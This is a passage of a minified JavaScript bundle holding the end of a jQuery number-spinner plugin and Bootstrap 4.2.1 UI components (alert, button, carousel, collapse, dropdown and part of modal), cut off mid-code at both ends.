t=y.input.val();""!==t&&(t=Number(y.input.val()),y.input.val(t.toFixed(v.decimals)))}(t)})),y.input.css("display","block")))}))}this.each((function(){var n=e(this).data();e(document).off(t(["mouseup","touchend","touchcancel","mousemove","touchmove","scroll","scrollstart"],n.spinnerid).join(" "))}))}}(jQuery)},function(e,t,n){"use strict";!function(e,t,n){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function r(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),i.forEach((function(t){var i,r,o;i=e,o=n[r=t],r in i?Object.defineProperty(i,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):i[r]=o}))}return e}t=t&&t.hasOwnProperty("default")?t.default:t,n=n&&n.hasOwnProperty("default")?n.default:n;var s="transitionend",a={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}return t&&document.querySelector(t)?t:null},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=n(e).css("transition-duration"),i=n(e).css("transition-delay"),r=parseFloat(t),o=parseFloat(i);return r||o?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){n(e).trigger(s)},supportsTransitionEnd:function(){return Boolean(s)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],o=t[i],s=o&&a.isElement(o)?"element":(l=o,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(r).test(s))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+r+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"!=typeof e.getRootNode)return e instanceof ShadowRoot?e:e.parentNode?a.findShadowRoot(e.parentNode):null;var t=e.getRootNode();return t instanceof ShadowRoot?t:null}};n.fn.emulateTransitionEnd=function(e){var t=this,i=!1;return n(this).one(a.TRANSITION_END,(function(){i=!0})),setTimeout((function(){i||a.triggerTransitionEnd(t)}),e),this},n.event.special[a.TRANSITION_END]={bindType:s,delegateType:s,handle:function(e){if(n(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var l="alert",u="bs.alert",c="."+u,d=n.fn[l],f={CLOSE:"close"+c,CLOSED:"closed"+c,CLICK_DATA_API:"click"+c+".data-api"},p=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){n.removeData(this._element,u),this._element=null},t._getRootElement=function(e){var t=a.getSelectorFromElement(e),i=!1;return t&&(i=document.querySelector(t)),i||(i=n(e).closest(".alert")[0]),i},t._triggerCloseEvent=function(e){var t=n.Event(f.CLOSE);return n(e).trigger(t),t},t._removeElement=function(e){var t=this;if(n(e).removeClass("show"),n(e).hasClass("fade")){var i=a.getTransitionDurationFromElement(e);n(e).one(a.TRANSITION_END,(function(n){return t._destroyElement(e,n)})).emulateTransitionEnd(i)}else this._destroyElement(e)},t._destroyElement=function(e){n(e).detach().trigger(f.CLOSED).remove()},e._jQueryInterface=function(t){return this.each((function(){var i=n(this),r=i.data(u);r||(r=new e(this),i.data(u,r)),"close"===t&&r[t](this)}))},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},r(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(f.CLICK_DATA_API,'[data-dismiss="alert"]',p._handleDismiss(new p)),n.fn[l]=p._jQueryInterface,n.fn[l].Constructor=p,n.fn[l].noConflict=function(){return n.fn[l]=d,p._jQueryInterface};var h="button",m="bs.button",v="."+m,g=".data-api",y=n.fn[h],b="active",w='[data-toggle^="button"]',_=".btn",x={CLICK_DATA_API:"click"+v+g,FOCUS_BLUR_DATA_API:"focus"+v+g+" blur"+v+g},S=function(){function e(e){this._element=e}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,i=n(this._element).closest('[data-toggle="buttons"]')[0];if(i){var r=this._element.querySelector('input:not([type="hidden"])');if(r){if("radio"===r.type)if(r.checked&&this._element.classList.contains(b))e=!1;else{var o=i.querySelector(".active");o&&n(o).removeClass(b)}if(e){if(r.hasAttribute("disabled")||i.hasAttribute("disabled")||r.classList.contains("disabled")||i.classList.contains("disabled"))return;r.checked=!this._element.classList.contains(b),n(r).trigger("change")}r.focus(),t=!1}}t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(b)),e&&n(this._element).toggleClass(b)},t.dispose=function(){n.removeData(this._element,m),this._element=null},e._jQueryInterface=function(t){return this.each((function(){var i=n(this).data(m);i||(i=new e(this),n(this).data(m,i)),"toggle"===t&&i[t]()}))},r(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(x.CLICK_DATA_API,w,(function(e){e.preventDefault();var t=e.target;n(t).hasClass("btn")||(t=n(t).closest(_)),S._jQueryInterface.call(n(t),"toggle")})).on(x.FOCUS_BLUR_DATA_API,w,(function(e){var t=n(e.target).closest(_)[0];n(t).toggleClass("focus",/^focus(in)?$/.test(e.type))})),n.fn[h]=S._jQueryInterface,n.fn[h].Constructor=S,n.fn[h].noConflict=function(){return n.fn[h]=y,S._jQueryInterface};var C="carousel",T="bs.carousel",E="."+T,k=".data-api",A=n.fn[C],I={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},O={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},P="next",L="prev",D={SLIDE:"slide"+E,SLID:"slid"+E,KEYDOWN:"keydown"+E,MOUSEENTER:"mouseenter"+E,MOUSELEAVE:"mouseleave"+E,TOUCHSTART:"touchstart"+E,TOUCHMOVE:"touchmove"+E,TOUCHEND:"touchend"+E,POINTERDOWN:"pointerdown"+E,POINTERUP:"pointerup"+E,DRAG_START:"dragstart"+E,LOAD_DATA_API:"load"+E+k,CLICK_DATA_API:"click"+E+k},M="active",N=".active.carousel-item",B={TOUCH:"touch",PEN:"pen"},z=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide(P)},t.nextWhenVisible=function(){!document.hidden&&n(this._element).is(":visible")&&"hidden"!==n(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(L)},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(a.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(N);var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)n(this._element).one(D.SLID,(function(){return t.to(e)}));else{if(i===e)return this.pause(),void this.cycle();var r=i<e?P:L;this._slide(r,this._items[e])}},t.dispose=function(){n(this._element).off(E),n.removeData(this._element,T),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=o({},I,e),a.typeCheckConfig(C,e,O),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;0<t&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&n(this._element).on(D.KEYDOWN,(function(t){return e._keydown(t)})),"hover"===this._config.pause&&n(this._element).on(D.MOUSEENTER,(function(t){return e.pause(t)})).on(D.MOUSELEAVE,(function(t){return e.cycle(t)})),this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&B[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){e._pointerEvent&&B[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout((function(t){return e.cycle(t)}),500+e._config.interval))};n(this._element.querySelectorAll(".carousel-item img")).on(D.DRAG_START,(function(e){return e.preventDefault()})),this._pointerEvent?(n(this._element).on(D.POINTERDOWN,(function(e){return t(e)})),n(this._element).on(D.POINTERUP,(function(e){return i(e)})),this._element.classList.add("pointer-event")):(n(this._element).on(D.TOUCHSTART,(function(e){return t(e)})),n(this._element).on(D.TOUCHMOVE,(function(t){var n;(n=t).originalEvent.touches&&1<n.originalEvent.touches.length?e.touchDeltaX=0:e.touchDeltaX=n.originalEvent.touches[0].clientX-e.touchStartX})),n(this._element).on(D.TOUCHEND,(function(e){return i(e)})))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var n=e===P,i=e===L,r=this._getItemIndex(t),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return t;var s=(r+(e===L?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(e,t){var i=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(N)),o=n.Event(D.SLIDE,{relatedTarget:e,direction:t,from:r,to:i});return n(this._element).trigger(o),o},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));n(t).removeClass(M);var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&n(i).addClass(M)}},t._slide=function(e,t){var i,r,o,s=this,l=this._element.querySelector(N),u=this._getItemIndex(l),c=t||l&&this._getItemByDirection(e,l),d=this._getItemIndex(c),f=Boolean(this._interval);if(o=e===P?(i="carousel-item-left",r="carousel-item-next","left"):(i="carousel-item-right",r="carousel-item-prev","right"),c&&n(c).hasClass(M))this._isSliding=!1;else if(!this._triggerSlideEvent(c,o).isDefaultPrevented()&&l&&c){this._isSliding=!0,f&&this.pause(),this._setActiveIndicatorElement(c);var p=n.Event(D.SLID,{relatedTarget:c,direction:o,from:u,to:d});if(n(this._element).hasClass("slide")){n(c).addClass(r),a.reflow(c),n(l).addClass(i),n(c).addClass(i);var h=parseInt(c.getAttribute("data-interval"),10);this._config.interval=h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,h):this._config.defaultInterval||this._config.interval;var m=a.getTransitionDurationFromElement(l);n(l).one(a.TRANSITION_END,(function(){n(c).removeClass(i+" "+r).addClass(M),n(l).removeClass(M+" "+r+" "+i),s._isSliding=!1,setTimeout((function(){return n(s._element).trigger(p)}),0)})).emulateTransitionEnd(m)}else n(l).removeClass(M),n(c).addClass(M),this._isSliding=!1,n(this._element).trigger(p);f&&this.cycle()}},e._jQueryInterface=function(t){return this.each((function(){var i=n(this).data(T),r=o({},I,n(this).data());"object"==typeof t&&(r=o({},r,t));var s="string"==typeof t?t:r.slide;if(i||(i=new e(this,r),n(this).data(T,i)),"number"==typeof t)i.to(t);else if("string"==typeof s){if(void 0===i[s])throw new TypeError('No method named "'+s+'"');i[s]()}else r.interval&&(i.pause(),i.cycle())}))},e._dataApiClickHandler=function(t){var i=a.getSelectorFromElement(this);if(i){var r=n(i)[0];if(r&&n(r).hasClass("carousel")){var s=o({},n(r).data(),n(this).data()),l=this.getAttribute("data-slide-to");l&&(s.interval=!1),e._jQueryInterface.call(n(r),s),l&&n(r).data(T).to(l),t.preventDefault()}}},r(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return I}}]),e}();n(document).on(D.CLICK_DATA_API,"[data-slide], [data-slide-to]",z._dataApiClickHandler),n(window).on(D.LOAD_DATA_API,(function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,i=e.length;t<i;t++){var r=n(e[t]);z._jQueryInterface.call(r,r.data())}})),n.fn[C]=z._jQueryInterface,n.fn[C].Constructor=z,n.fn[C].noConflict=function(){return n.fn[C]=A,z._jQueryInterface};var j="collapse",F="bs.collapse",H="."+F,$=n.fn[j],q={toggle:!0,parent:""},W={toggle:"boolean",parent:"(string|element)"},R={SHOW:"show"+H,SHOWN:"shown"+H,HIDE:"hide"+H,HIDDEN:"hidden"+H,CLICK_DATA_API:"click"+H+".data-api"},V="show",G="collapse",U="collapsing",Q="collapsed",Y='[data-toggle="collapse"]',K=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(Y)),i=0,r=n.length;i<r;i++){var o=n[i],s=a.getSelectorFromElement(o),l=[].slice.call(document.querySelectorAll(s)).filter((function(t){return t===e}));null!==s&&0<l.length&&(this._selector=s,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){n(this._element).hasClass(V)?this.hide():this.show()},t.show=function(){var t,i,r=this;if(!(this._isTransitioning||n(this._element).hasClass(V)||(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(e){return"string"==typeof r._config.parent?e.getAttribute("data-parent")===r._config.parent:e.classList.contains(G)}))).length&&(t=null),t&&(i=n(t).not(this._selector).data(F))&&i._isTransitioning))){var o=n.Event(R.SHOW);if(n(this._element).trigger(o),!o.isDefaultPrevented()){t&&(e._jQueryInterface.call(n(t).not(this._selector),"hide"),i||n(t).data(F,null));var s=this._getDimension();n(this._element).removeClass(G).addClass(U),this._element.style[s]=0,this._triggerArray.length&&n(this._triggerArray).removeClass(Q).attr("aria-expanded",!0),this.setTransitioning(!0);var l="scroll"+(s[0].toUpperCase()+s.slice(1)),u=a.getTransitionDurationFromElement(this._element);n(this._element).one(a.TRANSITION_END,(function(){n(r._element).removeClass(U).addClass(G).addClass(V),r._element.style[s]="",r.setTransitioning(!1),n(r._element).trigger(R.SHOWN)})).emulateTransitionEnd(u),this._element.style[s]=this._element[l]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&n(this._element).hasClass(V)){var t=n.Event(R.HIDE);if(n(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",a.reflow(this._element),n(this._element).addClass(U).removeClass(G).removeClass(V);var r=this._triggerArray.length;if(0<r)for(var o=0;o<r;o++){var s=this._triggerArray[o],l=a.getSelectorFromElement(s);null!==l&&(n([].slice.call(document.querySelectorAll(l))).hasClass(V)||n(s).addClass(Q).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[i]="";var u=a.getTransitionDurationFromElement(this._element);n(this._element).one(a.TRANSITION_END,(function(){e.setTransitioning(!1),n(e._element).removeClass(U).addClass(G).trigger(R.HIDDEN)})).emulateTransitionEnd(u)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){n.removeData(this._element,F),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=o({},q,e)).toggle=Boolean(e.toggle),a.typeCheckConfig(j,e,W),e},t._getDimension=function(){return n(this._element).hasClass("width")?"width":"height"},t._getParent=function(){var t,i=this;a.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var r='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',o=[].slice.call(t.querySelectorAll(r));return n(o).each((function(t,n){i._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])})),t},t._addAriaAndCollapsedClass=function(e,t){var i=n(e).hasClass(V);t.length&&n(t).toggleClass(Q,!i).attr("aria-expanded",i)},e._getTargetFromElement=function(e){var t=a.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each((function(){var i=n(this),r=i.data(F),s=o({},q,i.data(),"object"==typeof t&&t?t:{});if(!r&&s.toggle&&/show|hide/.test(t)&&(s.toggle=!1),r||(r=new e(this,s),i.data(F,r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t]()}}))},r(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return q}}]),e}();n(document).on(R.CLICK_DATA_API,Y,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=n(this),i=a.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(i));n(r).each((function(){var e=n(this),i=e.data(F)?"toggle":t.data();K._jQueryInterface.call(e,i)}))})),n.fn[j]=K._jQueryInterface,n.fn[j].Constructor=K,n.fn[j].noConflict=function(){return n.fn[j]=$,K._jQueryInterface};var X="dropdown",Z="bs.dropdown",J="."+Z,ee=".data-api",te=n.fn[X],ne=new RegExp("38|40|27"),ie={HIDE:"hide"+J,HIDDEN:"hidden"+J,SHOW:"show"+J,SHOWN:"shown"+J,CLICK:"click"+J,CLICK_DATA_API:"click"+J+ee,KEYDOWN_DATA_API:"keydown"+J+ee,KEYUP_DATA_API:"keyup"+J+ee},re="disabled",oe="show",se="dropdown-menu-right",ae='[data-toggle="dropdown"]',le=".dropdown-menu",ue={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},ce={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},de=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var i=e.prototype;return i.toggle=function(){if(!this._element.disabled&&!n(this._element).hasClass(re)){var i=e._getParentFromElement(this._element),r=n(this._menu).hasClass(oe);if(e._clearMenus(),!r){var o={relatedTarget:this._element},s=n.Event(ie.SHOW,o);if(n(i).trigger(s),!s.isDefaultPrevented()){if(!this._inNavbar){if(void 0===t)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var l=this._element;"parent"===this._config.reference?l=i:a.isElement(this._config.reference)&&(l=this._config.reference,void 0!==this._config.reference.jquery&&(l=this._config.reference[0])),"scrollParent"!==this._config.boundary&&n(i).addClass("position-static"),this._popper=new t(l,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===n(i).closest(".navbar-nav").length&&n(document.body).children().on("mouseover",null,n.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),n(this._menu).toggleClass(oe),n(i).toggleClass(oe).trigger(n.Event(ie.SHOWN,o))}}}},i.show=function(){if(!(this._element.disabled||n(this._element).hasClass(re)||n(this._menu).hasClass(oe))){var t={relatedTarget:this._element},i=n.Event(ie.SHOW,t),r=e._getParentFromElement(this._element);n(r).trigger(i),i.isDefaultPrevented()||(n(this._menu).toggleClass(oe),n(r).toggleClass(oe).trigger(n.Event(ie.SHOWN,t)))}},i.hide=function(){if(!this._element.disabled&&!n(this._element).hasClass(re)&&n(this._menu).hasClass(oe)){var t={relatedTarget:this._element},i=n.Event(ie.HIDE,t),r=e._getParentFromElement(this._element);n(r).trigger(i),i.isDefaultPrevented()||(n(this._menu).toggleClass(oe),n(r).toggleClass(oe).trigger(n.Event(ie.HIDDEN,t)))}},i.dispose=function(){n.removeData(this._element,Z),n(this._element).off(J),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var e=this;n(this._element).on(ie.CLICK,(function(t){t.preventDefault(),t.stopPropagation(),e.toggle()}))},i._getConfig=function(e){return e=o({},this.constructor.Default,n(this._element).data(),e),a.typeCheckConfig(X,e,this.constructor.DefaultType),e},i._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(le))}return this._menu},i._getPlacement=function(){var e=n(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?(t="top-start",n(this._menu).hasClass(se)&&(t="top-end")):e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":n(this._menu).hasClass(se)&&(t="bottom-end"),t},i._detectNavbar=function(){return 0<n(this._element).closest(".navbar").length},i._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},e._jQueryInterface=function(t){return this.each((function(){var i=n(this).data(Z);if(i||(i=new e(this,"object"==typeof t?t:null),n(this).data(Z,i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}}))},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var i=[].slice.call(document.querySelectorAll(ae)),r=0,o=i.length;r<o;r++){var s=e._getParentFromElement(i[r]),a=n(i[r]).data(Z),l={relatedTarget:i[r]};if(t&&"click"===t.type&&(l.clickEvent=t),a){var u=a._menu;if(n(s).hasClass(oe)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&n.contains(s,t.target))){var c=n.Event(ie.HIDE,l);n(s).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&n(document.body).children().off("mouseover",null,n.noop),i[r].setAttribute("aria-expanded","false"),n(u).removeClass(oe),n(s).removeClass(oe).trigger(n.Event(ie.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var t,n=a.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||n(t.target).closest(le).length)):ne.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!n(this).hasClass(re))){var i=e._getParentFromElement(this),r=n(i).hasClass(oe);if(r&&(!r||27!==t.which&&32!==t.which)){var o=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"));if(0!==o.length){var s=o.indexOf(t.target);38===t.which&&0<s&&s--,40===t.which&&s<o.length-1&&s++,s<0&&(s=0),o[s].focus()}}else{if(27===t.which){var a=i.querySelector(ae);n(a).trigger("focus")}n(this).trigger("click")}}},r(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return ue}},{key:"DefaultType",get:function(){return ce}}]),e}();n(document).on(ie.KEYDOWN_DATA_API,ae,de._dataApiKeydownHandler).on(ie.KEYDOWN_DATA_API,le,de._dataApiKeydownHandler).on(ie.CLICK_DATA_API+" "+ie.KEYUP_DATA_API,de._clearMenus).on(ie.CLICK_DATA_API,ae,(function(e){e.preventDefault(),e.stopPropagation(),de._jQueryInterface.call(n(this),"toggle")})).on(ie.CLICK_DATA_API,".dropdown form",(function(e){e.stopPropagation()})),n.fn[X]=de._jQueryInterface,n.fn[X].Constructor=de,n.fn[X].noConflict=function(){return n.fn[X]=te,de._jQueryInterface};var fe="modal",pe="bs.modal",he="."+pe,me=n.fn[fe],ve={backdrop:!0,keyboard:!0,focus:!0,show:!0},ge={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},ye={HIDE:"hide"+he,HIDDEN:"hidden"+he,SHOW:"show"+he,SHOWN:"shown"+he,FOCUSIN:"focusin"+he,RESIZE:"resize"+he,CLICK_DISMISS:"click.dismiss"+he,KEYDOWN_DISMISS:"keydown.dismiss"+he,MOUSEUP_DISMISS:"mouseup.dismiss"+he,MOUSEDOWN_DISMISS:"mousedown.dismiss"+he,CLICK_DATA_API:"click"+he+".data-api"},be="modal-open",we="fade",_e="show",xe=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Se=".sticky-top",Ce=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){n(this._element).hasClass(we)&&(this._isTransitioning=!0);var i=n.Event(ye.SHOW,{relatedTarget:e});n(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),n(this._element).on(ye.CLICK_DISMISS,'[data-dismiss="modal"]',(function(e){return t.hide(e)})),n(this._dialog).on(ye.MOUSEDOWN_DISMISS,(function(){n(t._element).one(ye.MOUSEUP_DISMISS,(function(e){n(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return t._showElement(e)})))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var i=n.Event(ye.HIDE);if(n(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var r=n(this._element).hasClass(we);if(r&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),n(document).off(ye.FOCUSIN),n(this._element).removeClass(_e),n(this._element).off(ye.CLICK_DISMISS),n(this._dialog).off(ye.MOUSEDOWN_DISMISS),r){var o=a.getTransitionDurationFromElement(this._element);n(this._element).one(a.TRANSITION_END,(function(e){return t._hideModal(e)})).emulateTransitionEnd(o)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach((function(e){return n(e).off(he)})),n(document).off(ye.FOCUSIN),n.removeData(this._element,pe),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=o({},ve,e),a.typeCheckConfig(fe,e,ge),e},t._showElement=function(e){var t=this,i=n(this._element).hasClass(we);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.scrollTop=0,i&&a.reflow(this._element),n(this._element).addClass(_e),this._config.focus&&this._enforceFocus();var r=n.Event(ye.SHOWN,{relatedTarget:e}),o=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,n(t._element).trigger(r)};if(i){var s=a.getTransitionDurationFromElement(this._dialog);n(this._dialog).one(a.TRANSITION_END,o).emulateTransitionEnd(s)}else o()},t._enforceFocus=function(){var e=this;n(document).off(ye.FOCUSIN).on(ye.FOCUSIN,(function(t){document!==t.target&&e._element!==t.target&&0===n(e._element).has(t.target).length&&e._element.focus()}))},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?n(this._element).on(ye.KEYDOWN_DISMISS,(function(t){27===t.which&&(t.preventDefault(),e.hide())})):this._isShown||n(this._element).off(ye.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?n(window).on(ye.RESIZE,(function(t){return e.handleUpdate(t)})):n(window).off(ye.RESIZE)},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop((function(){n(document.body).removeClass(be),e._resetAdjustments(),e._resetScrollbar(),n(e._element).trigger(ye.HIDDEN)}))},t._removeBackdrop=function(){this._backdrop&&(n(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,i=n(this._element).hasClass(we)?we:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),n(this._backdrop).appendTo(document.body),n(this._element).on(ye.CLICK_DISMISS,(function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===t._config.backdrop?t._element.focus():t.hide())})),i&&a.reflow(this._backdrop),n(this._backdrop).addClass(_e),!e)return;if(!i)return void e();var 